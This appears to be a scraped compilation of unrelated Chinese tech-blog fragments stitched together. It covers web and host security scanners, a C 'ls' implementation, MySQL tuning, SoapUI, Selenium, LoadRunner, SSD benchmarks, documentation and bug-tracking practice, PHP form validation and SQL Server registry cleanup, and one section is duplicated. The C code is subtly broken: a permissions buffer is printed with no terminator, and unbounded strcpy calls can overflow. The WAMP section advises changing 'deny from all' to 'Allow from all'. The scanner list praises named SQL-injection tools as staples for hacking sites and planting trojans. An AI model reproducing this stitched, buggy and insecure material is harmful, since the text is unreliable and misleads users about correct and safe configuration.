·安域领创WebRavor:记得流光(FluXay)否?是的,WebRavor 就是小榕所写!小榕 是谁?搜下……不用我介绍了吧?
·安恒MatriXay 明鉴WEB 应用弱点扫描器:还没用过,和NOSEC 一样,也有网上扫 描平台。
绿盟NSFOCUS RSAS 极光远程安全评估系统:极光扫描系统新增的WEB 安全评估插 件,在某客户处见到过扫描报告,不过没用过产品。依照绿盟的一贯风格和绿盟的实力,应 该不错。
免费产品
·Nikto:很多地方都在推荐,但游侠本人实在不喜欢命令行产品……各位喜欢的Google 或Baidu 下吧
·Paros Proxy:基于Java 搞的扫描工具,速度也挺快,在淘宝QA 团队博客也看到在介 绍这个软件。
·WebScarab:传说中很NB 的OWASP 出的产品,不过我看 地址的时候貌似更新挺 慢
·Sandcat:扫描速度很快,检查的项目也挺多。机子现在就装了这个。 ————
·NBSI:应该说是黑客工具更靠谱,国内最早的,可能也是地球上最早的一批SQL 注入 及后续工作利用工具,当年是黑站挂马必备……
·HDSI:教主所写,支持ASP 和PHP 注入,功能就不多说了,也是杀人越货必备!
·Domain:批量扫描的必备产品,通过whois 扫描服务器上的服务器,在很长一段时 间内风靡黑客圈。 ————
·Nessus:当然它有商业版,不过我们常用的是免费版。脆弱性评估工具,更擅长于主 机、服务器、网络设备扫描。
·NMAP:主要倾向于端口等的评估。
·X-Scan:安全焦点出品,多少年过去了,依然是很强悍的产品。大成天下曾经做过商 业版的“游刃”,但最近已经不更新了,很可惜。
其实能做评估的工具还有很多,如:
·Retina Network Security Scanner
·LANguard Network Security Scanner
榕基RJ-iTop 网络隐患扫描系统
不过和Nessus 和NMAP一样,主要倾向于主机安全评估,而不是WEB 应用安全评估。 但我们在WEB安全评估的时候,不可避免的要对服务器做安全扫描,因此也是必然要用的工具。
简单的ls实现,首先,我们需要遍历参数目录下的各个文件,再根据文件相应的性质,读取文件的权限,用户组,用户名,大小,最后一次访问的时间,再根据文件名排序后依次显示。
具体的函数声明如下:
1 #include <stdio.h> 2 #include <stdlib.h> 3 #include <string.h> 4 #include <sys/stat.h> 5 #include <fcntl.h> 6 #include <unistd.h> 7 #include <dirent.h> 8 #include <sys/types.h> 9 #include <pwd.h> 10 #include <grp.h> 11 #include <time.h> 12 #define CNT 256 13 int file_name(DIR *fp, char *path, char name[][CNT]); 14 void str_sort(char name[][CNT], int cnt); 15 void mode_to_char(mode_t mode, char *buf); 16 char *time_change(char *time); 17 void show(char name[][CNT], int cnt); |
目录的遍历,我们需要知道目录下读取到的文件个数,所以需要返回相应的int型值。
目录的遍历实现如下:
1intfile_name(DIR*fp,char*path,charname[][CNT]) 2{ 3intcnt=0; 4structdirent*p; 5while((p=readdir(fp))!=NULL) 6{ 7if(strncmp(p->d_name,".",1)==0||strncmp(p->d_name,"..",2)==0) 8continue; 9strcpy(name[cnt],path); 10strcat(name[cnt],"/"); 11strcat(name[cnt],p->d_name); 12cnt++; 13} 14closedir(fp); 15returncnt; 16} |
然后我们需要了解文件的权限,文件权限保存在相对应的参数char *buf中。
文件权限的解读实现如下:
1 void mode_to_char (mode_t mode, char *buf) 2 { 3 memset(buf, '-', 10); 4 if(S_ISDIR(mode)) 5 buf[0] = 'd'; 6 if(mode & S_IRUSR) 7 buf[1] = 'r'; 8 if(mode & S_IWUSR) 9 buf[2] = 'w'; 10 if(mode & S_IXUSR) 11 buf[3] = 'x'; 12 if(mode & S_IRGRP) 13 buf[4] = 'r'; 14 if(mode & S_IWGRP) 15 buf[5] = 'w'; 16 if(mode & S_IXGRP) 17 buf[6] = 'x'; 18 if(mode & S_IROTH) 19 buf[7] = 'r'; 20 if(mode & S_IWOTH) 21 buf[8] = 'w'; 22 if(mode & S_IXOTH) 23 buf[9] = 'x'; 24 } |
想应的,时间的显示不需要那么精确,所以我们应适当的缩短时间精确度。
时间的显示实现如下:
1 char *time_change(char *time)
2 {
3 int index = strlen(time) - 1;
4 for(; time[index] != ':'; index --);
5 time[index] = '\0';
6 return time + 4;
7 }
然后,我们需要根据文件名称按照字典序排序。
排序的实现如下:
1 void str_sort(char name[][CNT], int cnt) 2 { 3 int index, pos; 4 char str[CNT]; 5 for(pos = 1; pos < cnt; pos ++) 6 { 7 strcpy(str, name[pos]); 8 for(index = pos - 1; index >= 0; index --) 9 if(strcmp(name[index], str) > 0) 10 strcpy(name[index + 1], name[index]); 11 else 12 break; 13 strcpy(name[index + 1], str); 14 } 15 } |
最后,我们在编写一个简单的show()函数,来显示各个文件的信息。
show函数实现如下:
1 void show(char name[][CNT], int cnt) 2 { 3 int index; 4 char mode[10]; 5 char *str; 6 struct stat buf; 7 for(index = 0; index < cnt; index ++) 8 { 9 memset(&buf, 0, sizeof(buf)); 10 if(stat(name[index], &buf) == -1) 11 { 12 printf("stat error!!\n"); 13 exit(1); 14 } 15 mode_to_char(buf.st_mode, mode); 16 str = ctime(&buf.st_atime); 17 str = time_change(str); 18 int i; 19 for(i = strlen(name[index]) - 1; name[index][i] != '/'; i --); 20 i++; 21 printf("%10s.%2d %5s %5s%5d%13s %s\n", mode, buf.st_nlink, getpwuid(buf.st_uid)->pw_name, getgrgid(buf.st_gid)->gr_name, buf.st_size, str, name[index] + i); 22 } 23 } |
这里需要注意:
getpwuid()返回的不是我们要的用户名,我们需要的是该结构体中的一个变量——pw_name,同样的getgrid()也应做相应的转换。
测试代码如下:
1 #include "head.h" 2 int main(int argc, char *argv[]) 3 { 4 DIR *fp; 5 char name[CNT][CNT]; 6 int cnt; 7 fp = opendir(argv[1]); 8 if(fp == NULL) 9 { 10 printf("opendir error!!\n"); 11 exit(1); 12 } 13 cnt = file_name(fp, argv[1], name); 14 str_sort(name, cnt); 15 show(name, cnt); 16 return 0; 17 } |
对于一个以
数据库为中心的应用,数据库的优化直接影响到程序的性能,因此数据库性能至关重要。一般来说,要保证数据库的效率,要做好以下几个方面的
工作:
1、 数据库表设计:
表的设计合理化(符合3NF);
2、添加适当索引(index):
普通索引:
主键索引: primary 效率最高,但是只能有一个
唯一索引:unique
空间索引:SPATIAL 很少使用
3、分表技术:
水平分割
垂直分割
4、读写分离:
写:update/delete/insert
5、存储过程
模块化编程,可以提高速度
配置最大并发数(默认是100),在my.ini配置文件中,一般网站调整到1000左右。一个并发开一个进程为之服务,过大的话将会占用很大的内存;
调整缓存大小;
7、MySQL硬件服务器升级
8、定时的清除不需要的数据,定时进行碎片整理(MyISAM)
默认已经用Groovy把外部数据给读取出来了,关键是读取出来后,如何加载到request中去?这里提供了两种方法:
1.该Groovy脚本的名称是"setUp"
def num = Integer.parseInt(testRunner.testCase.getPropertyValue( "count" )) log.info num num = (++num) % 2 testRunner.testCase.setPropertyValue( "count", num + "") String[] acList = ["Loginn"+String.valueOf(Math.random()).substring( 0, 5 ),"Loginn"+String.valueOf(Math.random()).substring( 0, 6 )] log.info num log.info acList[num] acList[num] |
上面的例子是把数据放到了一个数组中去了,在request中这样写,然后再加一个dataloop,就可以循环的来把值赋给request中,然后运行request.
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:sam="http://www.soapui.org/sample/"> <soapenv:Header/> <soapenv:Body> <sam:login> <username>${setUp#result}</username> </sam:login> </soapenv:Body> </soapenv:Envelope> |
2.该Groovy脚本的名称是"demo"
testRunner.testCase.testSuite.getTestCaseByName("TestCaseDemo").setPropertyValue("username","Loginn"+String.valueOf(Math.random()).substring( 0, 5 ))
testRunner.testCase.testSuite.getTestCaseByName("TestCaseDemo").setPropertyValue("password","Loginn123")
上面的例子中,TestCaseDemo是指testcase的名称,在request中这样写:
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:sam="http://www.soapui.org/sample/"> <soapenv:Header/> <soapenv:Body> <sam:login> <username>${#TestCase#username}</username> <password>${#TestCase#password}</password> </sam:login> </soapenv:Body> </soapenv:Envelope> |
chromedriver是chrome浏览器的webdriver的一个实现。ChromeDriver是由Chrome开发团队来完成的因而ChromeDriver不包含在selenium包中,需要从ChromeDriver网页上下载下来。
下载地址:
https://code.google.com/p/chromedriver/downloads/list
当然你需要安装chrome浏览器,浏览器中有支持WebDriver的API,你才可以使用ChromeDriver。
使用ChromeDriver:
System.setProperty("webdriver.chrome.driver", "D:/workspace_Test/ProjectTest/chromedriver.exe"); //设置系统的变量,红色部分为你的chromedriver.exe放置的位置
WebDriver driver = new ChromeDriver();
使用RemoteWebDriver:
DesiredCapabilities capability = DesiredCapabilities.chrome();
WebDriver driver = new RemoteWebDriver(url, capability);
在使用远程的chromedriver时,需要指定chromedriver.exe的位置
如果是作为selenium grid的一个node节点,可以使用以下方式进行启动:
java -jar selenium-server-standalone-2.25.0.jar -role node -hub http://10.1.60.55:4444/grid/register -port 55551 -Dwebdriver.chrome.driver="c:\chromedriver.exe"
-browser "browserName=chrome,version=17,maxInstances=10,platform=WINDOWS"
备忘:
hub节点启动:
java -jar selenium-server-standalone-2.25.0.jar -role hub
默认的端口号为4444,默认主机为localhost
使用
LoadRunner的
数据库服务器资源监控器,可以在场景或会话步骤运行期间监控DB2、
Oracle、
SQL Server或Sybase数据库的资源使用率。在场景或会话步骤运行期间,使用这些监控器可以隔离数据库服务器性能瓶颈。对于每个数据库服务器,在运行场景或会话步骤之前需要配置要监控的度量。要运行DB2,Oracle和Sybase监控器,还必须在要监控的数据库服务器上安装客户端。
1>.SQL Server数据库服务器的监控
类似windows资源监控
2>.Oracle数据库服务器的监控
a.确保Oracle客户端已安装在Controller或优化控制台计算机上。
b.验证路径环境变量中是否包括%OracleHome%\bin.如果不包括,请将其添加到路径环境中。
c.在Controller或优化控制台计算机上配置tnsnames.ora文件。
d.向数据库管理员索要该服务器的用户名和密码,并确保Controller或优化控制台对Oracle表具有数据库管理员权限
e.通过在Controller或者优化控制台计算机上执行tns ping,验证与Oracle服务器的连接
f.要确保注册表已经依照正在使用的Oracle版本进行了更新并且具有以下注册表项 /HKEY_LOCAL_MACHINE\SOFTWARE\ORACLE
g.验证要监控的Oracle服务器是否已经启动并正在运行
监控项包括:缓存命中、索引、单条SQL性能、数据库线程数、数据池连接数
UI界面测试其实就是录制操作路径(Mapping),然后按照路径还原操作顺序的一个过程。这个方法对于Winform和Webform都同样适用。下面以winform为例,来介绍如何进行录制。
2.然后选择录制。
3.屏幕右下方会出现UIMap.
4.打开一个Winform,使用“查看UI控件属性”这个功能可以查看所选控件的属性。
5.点击红色的开始录制,然后对被测的Winform程序进行一些操作。操作后暂停录制,然后可以查看所录制的操作过程和操作数据。如下图所示:
由于公司最近需要上SSD,用于
MySQL数据库服务器,以下针对单块480G SSD、接RAID卡240G SSD* 2 RAID0,以及与普通硬盘SATA硬盘以及SAS(raid10)做个比较:
480G SSD: INTEL SSDSC2BP480G4
SATA:WD6401AALS-00J7B1
240*2 SSD RAID0: INTEL SSDSC2BP240410BTJR408108F5240AGN RAID卡: LSI MegaRAID SAS 9271-4i
300G*4 SAS RAID10: SEAGATE ST3146855SS
1、测试单块480G SSD硬盘直连主板,与2块240G SSD 接RAID卡做RAID0 性能比较
2、测试单块SSD与SATA以及SAS(RAD10)的性能比较
测试方法:
1、通过sysbench mark基准测试工具对文件读写IO进行测试;
2、准备样本数据100G,分16个文件;
3、分别基于4KB,16KB 两个block size进行读写测试;
4、共进行随机读、随机写、随机读写、顺序读、顺序写、顺序读写6种Case测试;
5、测试同时加载16个线程,最大执行时间180秒,最大请求100000次;
测试脚本:
#!/bin/sh device=$1 log_file=fileio.log Usage() { echo "basename $0 [Device Directory]" exit 0 } if [ -z "$*" ] || [ $# -ne 1 ]; then Usage fi cd $device for blksize in 4096 16384; do ##prepare /usr/local/sysbench/bin/sysbench --test=fileio --file-num=16 --file-total-size=100G prepare for mode in rndrd rndwr rndrw seqrd seqwr seqrewr; do # for mode in seqrewr; do echo "----$device $blksize $mode----" >> $log_file #run /usr/local/sysbench/bin/sysbench --test=fileio --file-num=16 --file-total-size=100G --file-test-mode=$mode --max-time=180 --max-requests=100000 --num-t hreads=16 --init-rng=on --file-extra-flags=direct --file-fsync-freq=0 --file-block-size=$blksize run >> $log_file 2>&1 done #cleanup /usr/local/sysbench/bin/sysbench --test=fileio --file-total-size=100G cleanup done |
测试结果1:单块480G SSD与2块240 SSD(RAID0)性能比较
1、随机读
4KB Block随机读:两者相当 16KB Block随机读:240G*2 SSD(RAID0)相对较优;
2、随机写
4KB Block随机写:480G SSD(Local)较优 16KB Block随机写:两者相当;
3、随机读写
4KB Block随机读写: 480G SSD(Local)较优 16KB Block随机读写:240G*2 SSD(RAID0)相对较优
4、顺序读
4KB Block顺序读: 240G*2 SSD(RAID0)较优 16KB Block顺序读:240G*2 SSD(RAID0)较优
5、顺序写
4KB Block顺序写:480G SSD(Local)较优 16KB Block顺序写: 480G SSD(Local)较优
6、顺序读写
4KB Block顺序读写:480G SSD(Local)较优 16KB Block顺序写:480G SSD(Local)较优
测试结论1:(For 单块SSD与SSD(raid0)比较)
1、总体IO读方面:240G*2 SSD (RAID0)在读性能方面相对较优,但只是略微高于480G SSD(Local),远远未达到2倍的效果;
2、总体IO写方面:480G SSD(Local) 各种写情况都高于240G*2 SSD (RAID0) ;
测试结果2:(For SSD与SATA以及SAS(RAID10)的性能测试对比)
(由于mysql innodb datafile 每个PAGE Size默认为16KB,这里主要看16KB Block Size的性能对比结果)
测试结论2:
1、可见SSD在随机读、写等方面等有非常大的优势,顺序读和顺序写方面,与SATA的优势不明显,但仍远远大于SAS(RAID10)的性能;
2、虽在Sequential Read&Write of IOPS方面 SATA略优于SSD,但数据库很少有这种应用。
测试结果数据统计:
以上主要测试硬盘在IO方面的性能对比结果,目前暂未测试基于MySQL QPS/TPS的测试结果。
文档类型
用户手册
安装和设置指导
联机帮助
指南、向导
样例、示例和模板
授权/注册登记表
最终用户许可协议
读者群:文档面向的读者定位要明确。对于初级用户、中级用户以及高级用户应该有不同的定位
术语:文档中用到的术语要适用于定位的读者群,用法一致,标准定义与业界规范相吻合。
正确性:测试中需检查所有信息是否真实正确,不出现错别字,查找由于过期产品说明书和销售人员夸大事实而导致的错误。检查所有的目录、索引和章节引用是否已更新,尝试链接是否准确,产品支持电话、地址和邮政编码是否正确等。
完整性:对照软件界面检查是否有重要的分支没有描述到,甚至是否有整个大模块没有描述到,主要是测试文档内容的全面性。
一致性:检查文档描述与实际结果的一致性。按照文档描述的操作执行后,检查软件返回的实际结果是否与文档描述的相同。检查所有图表与界面截图是否与发行版本相同。检查样例与示例,像用户一样载入和使用样例。如果是一段程序,就输入数据并执行它,以每一个模块制作文件,确认它们与描述的一致性
易用性:对关键步骤以粗体或背景色给用户以提示,合理的页面布局、适量的图表都可以给用户更高的易用性。需要注意的是文档要有助于用户排除错误。不但描述正确操作,也要描述错误处理办法。文档对于用户看到的错误信息应当有更详细的文档解释。
无二义性:不要出现有二义性的说法。特别要注意的是屏幕截图或绘制图形中的文字。
印刷与包装:检查印刷质量;手册厚度与开本是否合适;包装盒的大小是否合适;有没有零碎易丢失的小部件等等
1.wamp安装,
wamp的安装时相当简单的了
2.如果出现问题,请修改配置
1)打开wamp安装目录,搜一下 httpd.conf 这个文件,找到后打开;
2)搜一下“LoadModule rewrite_module modules/mod_rewrite.so”,找到这一行,去掉前面的“#”;
3)deny from all 全部修改为 Allow from all
4)然后在php.ini文件中查找"pdo",你就可以一下找到 ;extension=php_pdo.dll 这一行,看这行前面是否有分号,如果有的话,把它去掉。
5)然后找找有没有 extension=php_pdo_mysql.dll 如果有,同样去掉前面的分号。如果没有,则手动添加上
目前管理bug工具众多, 只要符合方便公司的
工作流, 就可以采用。比如有:Bugzilla,B/S架构的mantis TestCenter
工具各异,但是bug管理流程具有共通性,一般有如下流程:
处理状态:
未确认 新建 已分派 再开启 已确认 已关闭
解决状态:
已解决 无效的 wontfix不被修改 保留 重复 worksforme暂时不重现
二、bug类型说明
1、Bug错误类型
死机,丢失数据,内存溢出较大的功能缺陷
业务逻辑错误
配置问题
客户端代码/js/ajax问题
版本与兼容性问题
用户界面
建议或意见
2、重现概率
必然出现
有规律出现
无规律出现
只出现一次
3、 bug缺陷级别
致命、严重、一般、较小
4、 bug优先级别
严重strategic、高high、中normal、低low
三、提交bug
必要元素有:
bug摘要 、操作步骤(重现步骤)、预期结果、实际结果
另外,一个较完整的bug还需要填写:
测试模块及版本 测试环境 优先级 附件图 分配人员等
如今的ICT解决方案的复杂性正在增加,由于位于多个地点并由不同方来管理的集成系统的存在。而他们常常部分由云管理的事实使得事情变得更加复杂。因为组织提供24/7的企业对企业的服务,这些集成解决方案的可用性也变得越来越重要。
在
互联网上,你会发现数百个销售同种产品的网店。万一不可用,客户就很容易切换到另一家店。
因此,一个解决方案的可用性对业务至关重要。大多数情况下,在生产中监测可用性,如果服务不可用就采取改进措施。防止被看作是这种质量特性的业务指标的可用性问题是有必要的。
这篇
文章介绍了
可用性测试使用的测试设计技术:措施可用性的“状态转换测试” ( STT )。
状态转换测试
最正式的测试设计技术是基于工艺流程或数据的(根据可能的输入或设计技巧划分,因为他们检测不同的问题。)所以经常去试着用工艺流程导向和数据输出导向的设计技术的组合。
状态转换测试设计技术的强大之处在于它是基于机器状态的,因此,它不同于大多数正式的测试设计技术。
可用性
在ISO 25010里 ,可用性被定义为: “当需要用到时,一个软件组件可操作和可使用的程度” 。
它还提到,可用性可以由软件产品处于升级状态时的总时间比例来外部评估。因此可用性是成熟(控制故障率),容错性及可复原性(控制每次故障后停机时间的长度)的组合。
大多数解决方案可用性的相关问题是由解决方案运行上的基础设施事件造成的。每个人都至少可以给出一个他或她由此事件造成的故障的亲身体验的例子,例如:电源故障或从互联网断开。这类故障的影响普遍很大。
然而,由于它们主要涉及基础设施(不在项范围之内),相关业务风险往往在
软件开发项目中没有确定且没有被测试。
开发测试
负责解决方案“业务管理”或“开发”的部门是“开发测试”的利益相关者。
开发测试是基于荷兰术语“Exploitatie testen ” 。这不是最终的翻译,但它是最恰当的。
也可以翻作 “业务就绪测试”,但这只覆盖ITIL /服务管理的业务部分,所以,不匹配。“生产验收测试”也是一种翻译,但在我看来,它更关注生产环境的验收。
因此,我把 “Exploitatie testen” 翻译为“开发测试” 。
开发测试的定义:
检查是否关于应用程序和底层IT基础架构的同意或预期的服务水平可以实现。
这些协议和/或期望在一个所谓的服务水平协议(SLA )的合同是正式的。
一个SLA的定义:
一方为客户另一方为服务提供商的双方协议。
SLA描述了IT服务,文件服务水平目标,并详细说明了IT服务提供商和客户的责任。
SLA中对解决方案可用性的相关要求进行了描述。
图1显示了开发测试在V模型中的位置。
图1.开发测试在V模型中的位置
(当然)这个过程业务需求的收集。
该系统的规格是基于功能和一些非功能的需求。一些业务要求(例如可用性和安全性需求)也将影响与IT服务提供商的合同( SLA)。
测试管理技术“风险管理”通过识别并优先考虑关于IT服务管理的业务风险提高了这一过程。
如今的ICT解决方案的复杂性正在增加,由于位于多个地点并由不同方来管理的集成系统的存在。而他们常常部分由云管理的事实使得事情变得更加复杂。因为组织提供24/7的企业对企业的服务,这些集成解决方案的可用性也变得越来越重要。
在
互联网上,你会发现数百个销售同种产品的网店。万一不可用,客户就很容易切换到另一家店。
因此,一个解决方案的可用性对业务至关重要。大多数情况下,在生产中监测可用性,如果服务不可用就采取改进措施。防止被看作是这种质量特性的业务指标的可用性问题是有必要的。
这篇
文章介绍了
可用性测试使用的测试设计技术:措施可用性的“状态转换测试” ( STT )。
状态转换测试
最正式的测试设计技术是基于工艺流程或数据的(根据可能的输入或设计技巧划分,因为他们检测不同的问题。)所以经常去试着用工艺流程导向和数据输出导向的设计技术的组合。
状态转换测试设计技术的强大之处在于它是基于机器状态的,因此,它不同于大多数正式的测试设计技术。
可用性
在ISO 25010里 ,可用性被定义为: “当需要用到时,一个软件组件可操作和可使用的程度” 。
它还提到,可用性可以由软件产品处于升级状态时的总时间比例来外部评估。因此可用性是成熟(控制故障率),容错性及可复原性(控制每次故障后停机时间的长度)的组合。
大多数解决方案可用性的相关问题是由解决方案运行上的基础设施事件造成的。每个人都至少可以给出一个他或她由此事件造成的故障的亲身体验的例子,例如:电源故障或从互联网断开。这类故障的影响普遍很大。
然而,由于它们主要涉及基础设施(不在项范围之内),相关业务风险往往在
软件开发项目中没有确定且没有被测试。
开发测试
负责解决方案“业务管理”或“开发”的部门是“开发测试”的利益相关者。
开发测试是基于荷兰术语“Exploitatie testen ” 。这不是最终的翻译,但它是最恰当的。
也可以翻作 “业务就绪测试”,但这只覆盖ITIL /服务管理的业务部分,所以,不匹配。“生产验收测试”也是一种翻译,但在我看来,它更关注生产环境的验收。
因此,我把 “Exploitatie testen” 翻译为“开发测试” 。
开发测试的定义:
检查是否关于应用程序和底层IT基础架构的同意或预期的服务水平可以实现。
这些协议和/或期望在一个所谓的服务水平协议(SLA )的合同是正式的。
一个SLA的定义:
一方为客户另一方为服务提供商的双方协议。
SLA描述了IT服务,文件服务水平目标,并详细说明了IT服务提供商和客户的责任。
SLA中对解决方案可用性的相关要求进行了描述。
图1显示了开发测试在V模型中的位置。
图1.开发测试在V模型中的位置
(当然)这个过程业务需求的收集。
该系统的规格是基于功能和一些非功能的需求。一些业务要求(例如可用性和安全性需求)也将影响与IT服务提供商的合同( SLA)。
测试管理技术“风险管理”通过识别并优先考虑关于IT服务管理的业务风险提高了这一过程。
SLA中的利益相关者是:
1.功能管理
2.审计员
3.安全员
4.财务管理
5.技术管理
6.服务水平管理(业主)
7.业务
IT服务水平协议也会影响系统的规格。
没有各方的参与不能达成协议。
因此,SLA将在UCS和OLA变得有形。这些合同也将影响系统规范。
例如,3秒的最大响应时间的要求仅通过基础设施不能实现。也需要性能优化的软件去满足这一要求。
在V模型中,开发测试被描述为一个不同的测试水平。
开发测试将基于SLA (测试基准)上,并由IT服务管理的组织执行。
业务可能为了接受所提供的IT服务,执行不同的开发测试(开发验收测试) 。
表1展示了:执行以检查是否服务供应商能够提供与SLA中所描述一致的议定质量的测试。
声明:
这个例子的设计并不是我首先想出的,我参考了原文,然后经过整理,融汇了我的Excel技巧,把它整理了出来,分析了表的生成过程,比原来的设计有一定的易学易用性。现在让大家来进行分析与
学习。
需求规格:
2、如果落点与起点不构成日字型,则不移动棋子;
3、如果落点处有自己方棋子,则不移动棋子;
4、如果在落点方向的邻近交叉点有棋子(绊马腿),则不移动棋子;
5、如果不属于1-4条,且落点处无棋子,则移动棋子;
6、如果不属于1-4条,且落点处为对方棋子(非老将),则移动棋子并除去对方棋子;
7、如果不属于1-4条,且落点处为对方老将,则移动棋子,并提示战胜对方,游戏结束。
一.原因条件:
1、 落点在棋盘上;
2、 落点与起点构成日字;
3、 落点处不为自己方棋子;
4、 落点方向的邻近交叉点有棋子(绊马腿);
5、 落点处无棋子;
6、 落点处为对方棋子(非老将);
7、 落点处为对方老将。
二.结果动作:
21.不移动棋子
22.移动棋子(不吃子)
23.移动棋子并除去对方棋子
24.移动棋子除去对方老将,胜利。
添加一个中间节点11,这样能够简化设计。然后画出因果图:
通常的设计方法就是一个表的方法,我称为一表法。但是七个因子,表格就会非常的长,让人望而却步!2^7=128,那么长的表是一般人不能做到的,在Excel里面都感觉版面不够,要是拿来考试怎么办?所以这里提供两表法。1、2、3、4只与11及21有关,可以使用一个表先处理。然后11、5、6、7有可以作为一个表。
1、列出表一
合并表一:
黄色背景的项说明了他们可以合并,合并后得到:
2、列出表二
本章节我们将介绍如何设置表单必需字段及错误信息。
PHP - 必需字段
在上一章节我们已经介绍了表的验证规则,我们可以看到"Name", "E-mail", 和 "Gender" 字段是必须的,各字段不能为空。
| 字段 | 验证规则 |
|---|
| Name | 必需。 + 只能包含字母和空格 |
| E-mail | 必需。 + 必需包含一个有效的电子邮件地址(包含"@"和".") |
| Website | 可选。 如果存在,它必须包含一个有效的URL |
| Comment | 可选。多行字段(文本域)。 |
| Gender | 必需。 Must select one |
如果在前面的章节中,所有输入字段都是可选的。
在以下代码中我们加入了一些新的变量: $nameErr, $emailErr, $genderErr, 和 $websiteErr.。这些错误变量将显示在必须字段上。 我们还为每个$_POST变量增加了一个if else语句。 这些语句将检查 $_POST 变量是 否为空(使用php的 empty() 函数)。如果为空,将显示对应的错误信息。 如果不为空,数据将传递给test_input() 函数:
<?php
// 定义变量并默认设为空值
$nameErr = $emailErr = $genderErr = $websiteErr = "";
$name = $email = $gender = $comment = $website = "";
if ($_SERVER["REQUEST_METHOD"] == "POST")
{
if (empty($_POST["name"]))
{$nameErr = "Name is required";}
else
{$name = test_input($_POST["name"]);}
if (empty($_POST["email"]))
{$emailErr = "Email is required";}
else
{$email = test_input($_POST["email"]);}
if (empty($_POST["website"]))
{$website = "";}
else
{$website = test_input($_POST["website"]);}
if (empty($_POST["comment"]))
{$comment = "";}
else
{$comment = test_input($_POST["comment"]);}
if (empty($_POST["gender"]))
{$genderErr = "Gender is required";}
else
{$gender = test_input($_POST["gender"]);}
}
?>
PHP - 显示错误信息
在以下的HTML实例表单中,我们为每个字段中添加了一些脚本, 各个脚本会在信息输入错误时显示错误信息。(如果用户未填写信息就提交表单则会输出错误信息):
实例
<form method="post" action="<?php echo htmlspecialchars($_SERVER["PHP_SELF"]);?>">
Name: <input type="text" name="name">
<span class="error">* <?php echo $nameErr;?></span>
<br><br>
E-mail:
<input type="text" name="email">
<span class="error">* <?php echo $emailErr;?></span>
<br><br>
Website:
<input type="text" name="website">
<span class="error"><?php echo $websiteErr;?></span>
<br><br>
<label>Comment: <textarea name="comment" rows="5" cols="40"></textarea>
<br><br>
Gender:
<input type="radio" name="gender" value="female">Female
<input type="radio" name="gender" value="male">Male
<span class="error">* <?php echo $genderErr;?></span>
<br><br>
<input type="submit" name="submit" value="Submit">
</form>
运行实例 »
好不容易装上了
sql server 2012数据库,可是却不能连接本地的
数据库,后来发现缺少一些服务,于是决定重新安装,但是卸载却很麻烦,如果卸载不干净的话,重新安装会出问题,所以下面就总结一些方法:
在卸载sql server 2012后,大家都希望能够将注册表信息完全删干净,下面就将教您彻底删除sql server 2012注册表的方法,供您参考,删除之前,请一定要做好备份
工作哟。
在卸载sql server 2012开始——运行:输入regedit 进入注册表编辑器,进入之后执行下列操作:
1.彻底删除sql server 2012:
hkey_local_machine\software\Microsoft\MSSQLServer
hkey_local_machine\software\Microsoft\Microsoft SQL Server
hkey_current_user\software\Microsoft\Microsoft SQL Server
hkey_current_user\software\Microsoft\MSSQLServer
hkey_local_machine\system\currentcontrolset\control\sessionmanager\pendingfileren ameoperations
2.注册表中的相关信息删除:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer。
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\MSDTC。
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager中找到PendingFileRenameOperations项目,并删除它。这样就可以清除安装暂挂项目
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\setup
删除ExceptionComponents
3.运行注册表,删除如下项:
HKEY_CURRENT_USER\Software\Microsoft\Microsoft SQL Server
HKEY_USERS\S-1-5-21-2668230077-3704407121-3760209252-500\Software\Microsoft\Microsoft SQL Server
HKEY_USERS\.DEFAULT\Software\Microsoft\VisualStudio
HKEY_USERS\.DEFAULT\Software\Microsoft\SQL Server Management Studio
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Microsoft SQL Server
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer
4.查看服务列表里面有哪些sqlserver的服务残留,然后在以下地方,将sqlserver相关的服务全部删除.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services
将SQL SERVER安装路径下,如:C盘——Program File下的Microsoft SQL Server 文件夹删除
重启计算机
SQL SERVER 2012 真的好烦~不容易卸干净的~下面的方法提供给那些懒得重装系统的“懒人”~ 亲测~
1.停掉SQL SERVER 2012所有相关服务
2.在控制面板“添加删除程序”中,删除SQL SERVER2012相关的程序
3.下载
Windows Install Clean Up 工具卸载SQL 2012组件 (google it ~关于怎么用懒得写,看看就知道了)删除所有SQL服务
4.清除注册表
将HKEY_CURRENT_USER---Software----Microsoft下的Microsoft SQL Server文件夹全部删除
将HKEY_LOCAL_mACHINE---SOFTWARE---Microsoft下的Microsoft SQL Native Client ,Microsoft SQL Server, Microsoft SQL Server 2012Redist全部删除
5.删除残留文件
6.将SQL SERVER安装路径下,如:C盘——Program File下的Microsoft SQL Server 文件夹删除
7.重启计算机 (这世界清净了)
注意:执行sqlserver2012提供的卸载实例程序,虽然卸载掉了实例,但是在系统的服务中任然看得到该实例.那么,先按照上面的方法清理注册表,然后再重启计算机即可修复软件安装问题和软件卸载问题
自动诊断您的计算机上会阻止安装和卸载程序的问题。 帮助修复无法正常卸载的程序和阻止新程序安装的程序。
修复的问题...
删除 64 位操作系统上错误的注册表项。
控制损坏的升级(修补)数据的 Windows 注册表项。
解决阻止新程序安装的问题。
解决阻止程序完全卸载和阻止新的安装和更新的问题。
仅当程序无法使用 Windows 的“添加/删除程序”功能卸载时,才使用此疑难解答程序进行卸载。
运行于...
Microsoft Windows Server 2003
Microsoft Windows Server 2003 R2
Microsoft Windows XP
Windows 7
Windows Server 2008
Windows Server 2008 R2
Windows Vista
Windows 8
Windows 8.1
Windows Server 2012 editions
Windows Server 2012 R2
适用于...
Microsoft Visual Studio 2005
Microsoft Visual Studio 2005 Professional Edition
Microsoft Visual Studio 2005 Professional Edition with MSDN Premium Subscription
Microsoft Visual Studio 2005 Professional Edition with MSDN Professional Subscription
Microsoft Visual Studio 2008
Microsoft Visual Studio 2008 Standard Edition
Microsoft Visual Studio 2008 Professional Edition
Microsoft Visual Studio 2008 Express Edition
Microsoft Visual Studio 2008 Academic Edition
Microsoft Visual Studio 2008 Software Development Kit
Microsoft Visual Studio 2008 Tools for Applications Software Development Kit
